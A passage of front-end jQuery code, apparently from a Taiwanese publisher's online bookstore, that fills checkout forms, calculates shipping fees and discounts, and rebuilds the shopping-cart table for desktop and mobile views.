								$("input[name=sendAir][value='"+BuyData.sendAir+"']").attr('checked',true);
								$("input[name=sendtype][value='"+BuyData.sendtype+"']").attr('checked',true);
								$("input[name=deltype][value='"+BuyData.deltype+"']").attr('checked',true);
								if (sendArea!="0"){//國外寄送
									$('input[name="sendAir"]')[0].disabled = true ;
									$('input[name="sendtype"]')[0].disabled = true ;
									$('input[name="sendtype"]')[2].disabled = true ;
									$('input[name="sendtype"]')[2].disabled = true ;
									$("#market").css("display","none");
									$("#selfget").css("display","none");
								}
								//------------------------------------------------------------------------------------------------------
								//運費計算
								//------------------------------------------------------------------------------------------------------
								if (BuyData.sendtype=="selfget"){
									//親取不須運費
									$('#SendMoney').text(0);
									$('#MMoney').text(Total);
									$("#selfget").css("display","");
									$("input[name=deltype][value='親至公司完帳']").attr('checked',true);
								}else{
									if (BuyData.sendtype=="market"){
										if (Total>OverMoney){
											$('#SendMoney').text(0);
											$('#MMoney').text(Total);
										}else{
											//------------------------------------------------------------
											//2021/07/01 五南官網訂書未滿1000元將調漲至70元
											//------------------------------------------------------------
											$('#SendMoney').text(TrainMoney);
											$('#MMoney').text(Total+TrainMoney);
										}
									}else{
										for (var i=0;i<oAir.length;i++){
											//alert(BuyData.sendArea);
											if (oAir[i].id==parseInt(BuyData.sendArea)){
												$('#SendMoney').text( Math.round(BTotal*oAir[i].airRate) );
												$('#MMoney').text( Total+Math.round(BTotal*oAir[i].airRate) );
												break;
											}
										}
										$("input[name=deltype][value='"+BuyData.deltype+"']").attr('checked',true);
									}
								}
								//------------------------------------------------------------------------------------------------------
								//超商資料
								//------------------------------------------------------------------------------------------------------
								var Market="";
								if (BuyData.sendtype=="market"){
									$("#homeget").css("display","none");
									$("#selfget").css("display","none");
									if (BuyData.deltype=="超商取貨付款CSV"){
										//超商取貨付款 OK、全家、萊爾富系統
										$("input[name=deltype][value='超商取貨付款CSV']").attr('checked',true);
										if (MarkAry[0].cvsspot!=""){//初始職未有資料
											Market="店家編號："+MarkAry[0].cvsspot;
											Market=Market+"店家全名："+MarkAry[0].name;
											Market=Market+"地址："+MarkAry[0].addr;
											Market=Market+"電話："+MarkAry[0].tel;
										}
									}
									if (BuyData.deltype=="超商取貨付款711"){
										//超商取貨付款 7-11系統
										$("input[name=deltype][value='超商取貨付款711']").attr('checked',true);
										if (MarkAry[0].storeid!=""){//初始職未有資料
											Market="店家編號："+MarkAry[0].storeid;
											Market=Market+"店家全名："+MarkAry[0].storename;
											Market=Market+"地址："+MarkAry[0].address;
											Market=Market+"電話：";
										}
									}
									$('input[name="txtMarket"]').val(Market);
								}else{
									if (BuyData.sendtype=="selfget"){
										$("#homeget").css("display","none");
										$("#market").css("display","none");
									}else{
										$("input[name=deltype][value='"+BuyData.deltype+"']").attr('checked',true);
									}
								}
								//----------------------------------------------------------------------------------------------------------
								//訂購人資訊
								$('input[name="txtName"]').val(BuyData.name);
								$('input[name="txtEmail"]').val(BuyData.email);
								$('input[name="txtMobil"]').val(BuyData.mobil);
								$('input[name="txtTel"]').val(BuyData.tel);
								//----------------------------------------------------------------------------------------------------------
								//收件人地址
								$('input[name="txtZip1"]').val(BuyData.zip);
								$('input[name="txtCity_1"]').val(BuyData.city);
								$('input[name="txtArea_1"]').val(BuyData.area);
								$('input[name="txtAddr1"]').val(BuyData.addr1);
								$('input[name="txtAddr2"]').val(BuyData.addr2);
								if (sendArea=="0"){//國內寄送
									$("#InSide").css("display","");
									$("#OutSide").css("display","none");
								}else{
									$("#InSide").css("display","none");
									$("#OutSide").css("display","");
								}
								//----------------------------------------------------------------------------------------------------------
								//發票資訊
								$("input[name=txtINV][value='"+BuyData.INV+"']").attr('checked',true);
								$('input[name="txtINVNAME"]').val(BuyData.INVNAME);
								$('input[name="txtINVNO"]').val(BuyData.INVNO);
								//----------------------------------------------------------------------------------------------------------
								//alert("重新載入訂購人資訊");
							}
						}
					}
				}
				//----------------------------------------------------------------------------------------------------------
				//20190312 下列語法測試成功，可刪除 tr 再新增 tr Google&Sarafi也相容
				//----------------------------------------------------------------------------------------------------------
				if (pathname==="/orderlist"){
					//回上一頁有問題，因為結帳數量無法顯示不做tr load就正常
					//alert(pathname);
					var MoneyOver=parseFloat($('input[name="MoneyOver"]').val());
					var MoneyDisc=parseFloat($('input[name="MoneyDisc"]').val());
					var MoneyName=$('input[name="MoneyName"]').val();
					var Mobil=$('input[name="Mobil"]').val();
					var seq=$('input[name="hidCnt"]').val();
					var MBonus=0;var MEcoupon=0;var Total=0;
					if (UserAry!='undefined'){
						MBonus=Math.floor(parseInt(UserAry.bonus_use)/100);
						$('input[name="RedBonus"]').val(UserAry.bonus_use);		//orderlist.ejs
						$('#MBonus').text(MBonus);								//orderlist.ejs
						MEcoupon=parseInt(UserAry.E_money);						
						$('input[name="UEcoupon"]').val(UserAry.Ecoupon);		//orderlist.ejs
						$('#MEcoupon').text(MEcoupon);							//orderlist.ejs
					}
					for (var i=0;i<BookAry.length;i++){
						$('#Price'+i).text(BookAry[i].Price);
						$('#Disc'+i).text(Math.round(BookAry[i].Price*BookAry[i].Disc));
						$('#Num'+i).attr('value', BookAry[i].Num);
						$('#STotal'+i).text(Math.round(BookAry[i].Price*BookAry[i].Disc)*BookAry[i].Num);
						Total=Total+Math.round(BookAry[i].Price*BookAry[i].Disc)*BookAry[i].Num;
					}
					Total=Total-MBonus-MEcoupon;
					//alert(UserAry.PushSale);
					//alert(UserAry.PushName);
					if (UserAry!='undefined'){
						if (typeof UserAry.PushNO!="undefined"){
							PushSale=UserAry.PushSale;
							PushText=UserAry.PushName;
							PushMoney=0;
						}else{
							PushSale=0;
							PushText="";
							PushMoney=0;
						}
						if (typeof UserAry.PushNO!="undefined"){
							if (typeof PushSale!="undefined" && PushSale!=0 ){
								PushText=PushText+"優惠";
								PushMoney=Total-Math.round(Total*PushSale);
								Total=Math.round(Total*PushSale);
							}
						}
					}else{
						PushSale=0;
						PushText="";
						PushMoney=0;
					}
					//alert(PushMoney);
					$('#Total').text(Total);					//orderlist.ejs
					$('#PushText').text(PushText);
					$('#PushMoney').text(":NT$"+(PushMoney*(-1)).toString());
					$('#TNum').text(BookAry.length);			//orderlist.ejs
					$('#TUnit').text(BookAry.length+"結帳");	//head.ejs
					//滿額優惠好禮資料
					var NOMName=$('input[name="NOMName"]').val();
					var NOMOver=parseFloat($('input[name="NOMOver"]').val());
					var NOMBook=$('input[name="NOMBook"]').val();
					var NOMPrice=parseFloat($('input[name="NOMPrice"]').val());
					//滿額折扣資料
					var DMoney=0;var NMoney=0;var OutTotal=0;
					var MoneyOver=parseFloat($('input[name="MoneyOver"]').val());
					var MoneyDisc=parseFloat($('input[name="MoneyDisc"]').val());
					var MoneyName=$('input[name="MoneyName"]').val();
					if (MoneyOver>0){//有設定滿額折扣優惠資料
						NMoney=Total;
						if (NMoney>=MoneyOver){
							OutTotal=Math.round(NMoney*(MoneyDisc));
							DMoney=NMoney-OutTotal;
						}else{
							DMoney=0;
							OutTotal=NMoney-DMoney;
						}
						$('#DMoney').text(DMoney*-1);	//orderlist.ejs
						$('#OutTotal').text(OutTotal);	//orderlist.ejs
					}
					//------------------------------------------------------------------------------------------------------------------
					var WrText="";
					if (Total<=0){//購書總金額必須大於0元
						$('#OrdNext').html('<font color="red">總金額必須大於 0 元</font>');
					}else{
						if (Mobil=="0"){
							if (UserAry.name!=""){
								WrText='<img src="/images/網頁版/下一步.png" style="width:200px;cursor:pointer;" onClick="onAction(\'calculate\')">';
								$('#OrdNext').html(WrText);
							}else{
								WrText='<img src="/images/網頁版/下一步.png" style="width:200px;cursor:pointer;" onClick="NoName()">';
								$('#OrdNext').html(WrText);
							}
						}else{
							if (UserAry.name!=""){
								WrText='<img src="/images/網頁版/下一步.png" style="width:120px;cursor:pointer;" onClick="onAction(\'calculate\')">';
								$('#OrdNext').html(WrText);
							}else{
								WrText='<img src="/images/網頁版/下一步.png" style="width:120px;cursor:pointer;" onClick="NoName()">';
								$('#OrdNext').html(WrText);
							}
						}
					}
					//alert(WrText);
					//------------------------------------------------------------------------------------------------------------------
					//(紅利點數與E-Coupon二擇一)
					//------------------------------------------------------------------------------------------------------------------
					/*
					if ( parseInt(MBonus)==0 && parseInt(MEcoupon)==0 ){
						//紅利點數與E-Coupon 都未輸入，狀態全開
						//alert(MBonus+"--"+MEcoupon);
						$('input[name=RedBonus]').attr('readonly', false);
						$('input[name=RedBonus]').css('background-color', '');
						$("input[name=btnUseB]").prop('disabled',false);
						$('input[name=btnUseB]').css('background-color', '');
						$('input[name=UEcoupon]').attr('readonly', false);
						$('input[name=UEcoupon]').css('background-color', '');
						$("input[name=btnUseE]").prop('disabled', false);
						$('input[name=btnUseE]').css('background-color', '');
					}else{
						if ( parseInt(MBonus)!=0 ){//已有輸入紅利點數，紅利點數輸入允許 ，E-Coupon輸入禁止
							$('input[name=RedBonus]').attr('readonly', false);
							$('input[name=RedBonus]').css('background-color', '');
							$("input[name=btnUseB]").prop('disabled',false);
							$('input[name=btnUseB]').css('background-color', '');
							$('input[name=UEcoupon]').attr('readonly', true);
							$('input[name=UEcoupon]').css('background-color', '#A9A9A9');
							$("input[name=btnUseE]").prop('disabled', true);
							$('input[name=btnUseE]').css('background-color', '#A9A9A9');
						}else{//已有輸入E-Coupon，E-Coupon 輸入禁止，紅利點數輸入允許
							$('input[name=RedBonus]').attr('readonly', true);
							$('input[name=RedBonus]').css('background-color', '#A9A9A9');
							$("input[name=btnUseB]").prop('disabled',true);
							$('input[name=btnUseB]').css('background-color', '#A9A9A9');
							$('input[name=UEcoupon]').attr('readonly', false);
							$('input[name=UEcoupon]').css('background-color', '');
							$("input[name=btnUseE]").prop('disabled', false);
							$('input[name=btnUseE]').css('background-color', '');
						}
					}
					*/
					//------------------------------------------------------------------------------------------------------------------
					//--------------------------------------------------------------------------
					//1.刪除所有id=tbl tr資料
					//--------------------------------------------------------------------------
					for (var i=0;i<parseInt(seq);i++){
						if (Mobil=="0"){
							var t=$('input[name="btnDel'+i+'"]').parent().parent("tr").remove();
						}else{
							var t=$('input[name="btnDel'+i+'"]').parent().parent("tr").remove();
							var t=$('span[id="STotal'+i+'"]').parent().parent("tr").remove();
							var t=$('span[id="Price'+i+'"]').parent().parent("tr").remove();
							var t=$('span[id="BookNO'+i+'"]').parent().parent("tr").remove();
						}
					}
					//----------------------------------------------------------------------------------------------------------
					//2.增加書籍資料的所有tr資料
					//----------------------------------------------------------------------------------------------------------
					var trRow="";
					var inReadOnly="";var btDisabled="";var NOMOther=0;
					for (var i=0;i<BookAry.length;i++){
						if (NOMOver>0){
							if (NOMBook.indexOf(BookAry[i].BookNO.trim())<0){
								NOMOther=NOMOther+Math.round( BookAry[i].Price*BookAry[i].Disc )*BookAry[i].Num;
							}
						}
					}
					for (var i=0;i<BookAry.length;i++){
						if (Mobil=="0"){
							if (NOMOver>0){
								if (NOMOther>=NOMOver){
									if (NOMBook.indexOf(BookAry[i].BookNO.trim())>=0){
										inReadOnly="readonly style='border:0' ";
										btDisabled="disabled style='display:none;' ";
										DelWord="刪除";
									}else{
										inReadOnly="";
										btDisabled="";
										DelWord="刪除";
									}
								}else{
									inReadOnly="";
									btDisabled="";
									DelWord="刪除";
								}
							}else{
								inReadOnly="";
								btDisabled="";
								DelWord="刪除";
							}
							trRow='<tr class="Test" style="background-color:#ffffff;">\n';
							trRow=trRow+'<td style="text-align:left;vertical-align:middle;font-size:16px;letter-spacing:3px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="Blink'+i.toString()+'"><a style="text-decoration:none;" target="_blank" href="/bookdetail?NO='+BookAry[i].BookSNO+'"><img src="/images/pic/'+BookAry[i].BookNO+'.gif" style="width:100px;"></a></span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="width:50%;text-align:left;vertical-align:middle;font-size:16px;letter-spacing:3px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="BookNO'+i.toString()+'"><a style="text-decoration:none;" target="_blank" href="/bookdetail?NO='+BookAry[i].BookSNO+'">'+BookAry[i].BookNO+BookAry[i].BookName+'</a></span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="text-align:right;vertical-align:middle;font-size:16px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="Price'+i.toString()+'">'+BookAry[i].Price+'</span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="text-align:right;vertical-align:middle;font-size:16px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="Disc'+i.toString()+'" style="color:blue;">'+(Math.round(parseFloat(BookAry[i].Price)*parseFloat(BookAry[i].Disc))).toString()+'</span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="text-align:right;vertical-align:middle;font-size:16px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<input type="text" '+inReadOnly+' name="Num'+i.toString()+'" id="Num'+i.toString()+'" style="text-align:right" size="5" style="ime-mode:disabled;" onkeyup="return ValidateNumber($(this),value);" value="'+(BookAry[i].Num).toString()+'">\n';
							trRow=trRow+'<input type="hidden" name="BookNO" value="'+BookAry[i].BookNO+'">\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="width:7%;text-align:right;vertical-align:middle;font-size:16px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="STotal'+i.toString()+'">'+(Math.round(parseFloat(BookAry[i].Price)*parseFloat(BookAry[i].Disc))*parseFloat(BookAry[i].Num)).toString()+'</span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="width:7%;vertical-align:middle;color:#231815;text-align:right;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<input type="button" '+btDisabled+' class="changeOrder" onClick="chgOrder(this);" name="btnModify'+i.toString()+'" id="btnModify'+i.toString()+'" value="更改" style="font-family:微軟正黑體;font-size:10pt" SEQ="'+i.toString()+'">\n';
							trRow=trRow+'<input type="button" class="delOrder" onClick="delOrder(this);" name="btnDel'+i.toString()+'" value="'+DelWord+'" style="font-family:微軟正黑體;font-size:10pt" SEQ="'+i.toString()+'" NO="'+BookAry[i].BookNO+'">\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'</tr>\n';
							
							$("#tbl1 tr:last-child").after(trRow);
							//document.getElementById("txtDebug").value=trRow;
						}else{
							if (NOMOver>0){
								if (NOMOther>=NOMOver){
									if (NOMBook.indexOf(BookAry[i].BookNO.trim())>=0){
										inReadOnly="readonly style='border:0;' ";
										btDisabled="disabled style='display:none;' ";
										DelWord="刪";
									}else{
										inReadOnly="";
										btDisabled="";
										DelWord="刪";
									}
								}else{
									inReadOnly="";
									btDisabled="";
									DelWord="刪";
								}
							}else{
								inReadOnly="";
								btDisabled="";
								DelWord="刪";
							}
							//alert(document.getElementById("tbl1").rows.length);
							trRow='<tr style="background-color:#ffffff;">\n';
							trRow=trRow+'<td rowspan="4" style="width:40%;text-align:left;vertical-align:middle;font-size:16px;letter-spacing:3px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<span id="Blink'+i.toString()+'"><a style="text-decoration:none;" target="_blank" href="/bookdetail?NO='+BookAry[i].BookSNO+'"><img src="/images/pic/'+BookAry[i].BookNO+'.gif" style="width:100%;"></a></span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'<td style="text-align:left;vertical-align:middle;font-size:16px;letter-spacing:3px;color:#231815;">\n';
							trRow=trRow+'<span id="BookNO'+i.toString()+'"><a style="text-decoration:none;" target="_blank" href="/bookdetail?NO='+BookAry[i].BookSNO+'">'+BookAry[i].BookNO+BookAry[i].BookName+'</a></span>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'</tr>\n';
							//$("#tbl1 tr:last-child").after(trRow);
							$("#tbl1").append(trRow);//因為手機版刪除tr後，沒有任何tr留下，所以得用append加入
							trRow='<tr style="background-color:#ffffff;">\n';
							trRow=trRow+'<td style="text-align:left;vertical-align:middle;font-size:16px;color:#231815;">\n';
							trRow=trRow+'<font color="red">優惠價NT$<span id="Disc'+i.toString()+'">'+(Math.round(parseFloat(BookAry[i].Price)*parseFloat(BookAry[i].Disc))).toString()+'<span></font>\n';
							trRow=trRow+'<br>原價NT$<span id="Price'+i.toString()+'">'+BookAry[i].Price+'</sapn>\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'</tr>\n';
							$("#tbl1 tr:last-child").after(trRow);
							trRow='<tr style="background-color:#ffffff;">\n';
							trRow=trRow+'<td style="text-align:left;vertical-align:middle;font-size:16px;color:#231815;">\n';
							trRow=trRow+'小計NT$<span id="STotal'+i.toString()+'">'+(Math.round(parseFloat(BookAry[i].Price)*parseFloat(BookAry[i].Disc))*parseFloat(BookAry[i].Num)).toString()+'</span></td>\n';
							trRow=trRow+'</tr>\n';
							$("#tbl1 tr:last-child").after(trRow);
							trRow='<tr style="background-color:#ffffff;">\n';
							trRow=trRow+'<td style="text-align:left;vertical-align:middle;font-size:16px;color:#231815;border-bottom-color:#CCE7E2;border-bottom-width:3px;border-bottom-style:solid;padding:5px;">\n';
							trRow=trRow+'<input type="text" '+inReadOnly+' name="Num'+i.toString()+'" id="Num'+i.toString()+'" style="text-align:right" size="3" style="ime-mode:disabled;" onkeyup="return ValidateNumber($(this),value);" value="'+BookAry[i].Num+'">\n';
							trRow=trRow+'<input type="hidden" name="BookNO" value="<%=session.BookData[ii].BookNO%>">\n';
							trRow=trRow+'<input type="button" '+btDisabled+' class="changeOrder" onClick="chgOrder(this);" name="btnModify'+i.toString()+'" value="修" style="font-family:微軟正黑體;font-size:10pt" SEQ="'+i.toString()+'">\n';
							trRow=trRow+'<input type="button" class="delOrder" onClick="delOrder(this);" name="btnDel'+i.toString()+'" value="'+DelWord+'" style="font-family:微軟正黑體;font-size:10pt" SEQ="'+i.toString()+'" NO="'+BookAry[i].BookNO+'">\n';
							trRow=trRow+'</td>\n';
							trRow=trRow+'</tr>\n';
							$("#tbl1 tr:last-child").after(trRow);
						}
					}
					//document.getElementById("txtDebug").value=document.body.innerHTML;
					//document.getElementById("txtDebug").value=document.getElementById("tbl1").innerHTML;
					//document.getElementById("txtDebug").value=trRow;
					$('input[name="hidCnt"]').val(BookAry.length);	//重新設定書籍種類個數
					//alert( $('input[name="hidCnt"]').val() );
					//----------------------------------------------------------------------------------------------------------
				}
			}
		}, 'json');
		return false;
	}catch(e){
		alert(e.message);
	}
};
//-----------------------------------------------------------------------
//因為回上一頁
//Android手機window.onload有動作，iPhone手機window.onload無反應
//加下列的指令，iPhone手機window.onload就有反應了
//-----------------------------------------------------------------------
//alert(window.location.toString());
$(function () {
	var isPageHide = false; 
	window.addEventListener('pageshow', function () { 
   		if (isPageHide) { 
   			window.location.reload(); 
		}
	});
	window.addEventListener('pagehide', function () { 
   		isPageHide = true; 
	});
})
